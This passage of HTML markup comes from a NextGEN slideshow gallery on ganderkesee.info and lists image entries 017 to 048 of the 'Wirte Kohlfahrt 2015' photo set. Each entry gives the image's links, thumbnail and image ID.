<div id="ngg-image-16" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-017.JPG"
           data-image-id="4668"
           data-title="Kohlfahrt Wirte 2015 017.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4668'
                 title=""
                 alt="Kohlfahrt Wirte 2015 017.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-017.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-17" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-018.JPG"
           data-image-id="4669"
           data-title="Kohlfahrt Wirte 2015 018.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4669'
                 title=""
                 alt="Kohlfahrt Wirte 2015 018.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-018.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-18" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-019.JPG"
           data-image-id="4670"
           data-title="Kohlfahrt Wirte 2015 019.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4670'
                 title=""
                 alt="Kohlfahrt Wirte 2015 019.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-019.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-19" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-020.JPG"
           data-image-id="4671"
           data-title="Kohlfahrt Wirte 2015 020.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4671'
                 title=""
                 alt="Kohlfahrt Wirte 2015 020.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-020.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-20" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-021.JPG"
           data-image-id="4672"
           data-title="Kohlfahrt Wirte 2015 021.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4672'
                 title=""
                 alt="Kohlfahrt Wirte 2015 021.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-021.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-21" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-022.JPG"
           data-image-id="4673"
           data-title="Kohlfahrt Wirte 2015 022.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4673'
                 title=""
                 alt="Kohlfahrt Wirte 2015 022.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-022.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-22" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-023.JPG"
           data-image-id="4674"
           data-title="Kohlfahrt Wirte 2015 023.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4674'
                 title=""
                 alt="Kohlfahrt Wirte 2015 023.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-023.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-23" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-024.JPG"
           data-image-id="4675"
           data-title="Kohlfahrt Wirte 2015 024.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4675'
                 title=""
                 alt="Kohlfahrt Wirte 2015 024.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-024.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-24" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-025.JPG"
           data-image-id="4676"
           data-title="Kohlfahrt Wirte 2015 025.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4676'
                 title=""
                 alt="Kohlfahrt Wirte 2015 025.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-025.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-25" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-026.JPG"
           data-image-id="4677"
           data-title="Kohlfahrt Wirte 2015 026.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4677'
                 title=""
                 alt="Kohlfahrt Wirte 2015 026.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-026.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-26" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-027.JPG"
           data-image-id="4678"
           data-title="Kohlfahrt Wirte 2015 027.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4678'
                 title=""
                 alt="Kohlfahrt Wirte 2015 027.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-027.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-27" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-028.JPG"
           data-image-id="4679"
           data-title="Kohlfahrt Wirte 2015 028.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4679'
                 title=""
                 alt="Kohlfahrt Wirte 2015 028.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-028.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-28" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-029.JPG"
           data-image-id="4680"
           data-title="Kohlfahrt Wirte 2015 029.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4680'
                 title=""
                 alt="Kohlfahrt Wirte 2015 029.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-029.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-29" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-030.JPG"
           data-image-id="4681"
           data-title="Kohlfahrt Wirte 2015 030.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4681'
                 title=""
                 alt="Kohlfahrt Wirte 2015 030.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-030.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-30" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-031.JPG"
           data-image-id="4682"
           data-title="Kohlfahrt Wirte 2015 031.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4682'
                 title=""
                 alt="Kohlfahrt Wirte 2015 031.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-031.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-31" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-032.JPG"
           data-image-id="4683"
           data-title="Kohlfahrt Wirte 2015 032.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4683'
                 title=""
                 alt="Kohlfahrt Wirte 2015 032.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-032.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-32" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-033.JPG"
           data-image-id="4684"
           data-title="Kohlfahrt Wirte 2015 033.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4684'
                 title=""
                 alt="Kohlfahrt Wirte 2015 033.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-033.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-33" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-034.JPG"
           data-image-id="4685"
           data-title="Kohlfahrt Wirte 2015 034.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4685'
                 title=""
                 alt="Kohlfahrt Wirte 2015 034.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-034.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-34" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-035.JPG"
           data-image-id="4686"
           data-title="Kohlfahrt Wirte 2015 035.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4686'
                 title=""
                 alt="Kohlfahrt Wirte 2015 035.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-035.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-35" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-036.JPG"
           data-image-id="4687"
           data-title="Kohlfahrt Wirte 2015 036.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4687'
                 title=""
                 alt="Kohlfahrt Wirte 2015 036.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-036.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-36" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-037.JPG"
           data-image-id="4688"
           data-title="Kohlfahrt Wirte 2015 037.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4688'
                 title=""
                 alt="Kohlfahrt Wirte 2015 037.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-037.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-37" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-038.JPG"
           data-image-id="4689"
           data-title="Kohlfahrt Wirte 2015 038.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4689'
                 title=""
                 alt="Kohlfahrt Wirte 2015 038.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-038.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-38" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-039.JPG"
           data-image-id="4690"
           data-title="Kohlfahrt Wirte 2015 039.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4690'
                 title=""
                 alt="Kohlfahrt Wirte 2015 039.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-039.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-39" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-040.JPG"
           data-image-id="4691"
           data-title="Kohlfahrt Wirte 2015 040.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4691'
                 title=""
                 alt="Kohlfahrt Wirte 2015 040.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-040.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-40" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-041.JPG"
           data-image-id="4692"
           data-title="Kohlfahrt Wirte 2015 041.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4692'
                 title=""
                 alt="Kohlfahrt Wirte 2015 041.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-041.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-41" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-042.JPG"
           data-image-id="4693"
           data-title="Kohlfahrt Wirte 2015 042.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4693'
                 title=""
                 alt="Kohlfahrt Wirte 2015 042.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-042.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-42" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-043.JPG"
           data-image-id="4694"
           data-title="Kohlfahrt Wirte 2015 043.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4694'
                 title=""
                 alt="Kohlfahrt Wirte 2015 043.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-043.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-43" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-044.JPG"
           data-image-id="4695"
           data-title="Kohlfahrt Wirte 2015 044.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4695'
                 title=""
                 alt="Kohlfahrt Wirte 2015 044.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-044.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-44" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-045.JPG"
           data-image-id="4696"
           data-title="Kohlfahrt Wirte 2015 045.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4696'
                 title=""
                 alt="Kohlfahrt Wirte 2015 045.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-045.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-45" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-046.JPG"
           data-image-id="4697"
           data-title="Kohlfahrt Wirte 2015 046.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4697'
                 title=""
                 alt="Kohlfahrt Wirte 2015 046.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-046.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-46" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-047.JPG"
           data-image-id="4698"
           data-title="Kohlfahrt Wirte 2015 047.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4698'
                 title=""
                 alt="Kohlfahrt Wirte 2015 047.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-047.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-47" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-048.JPG"
           title=""
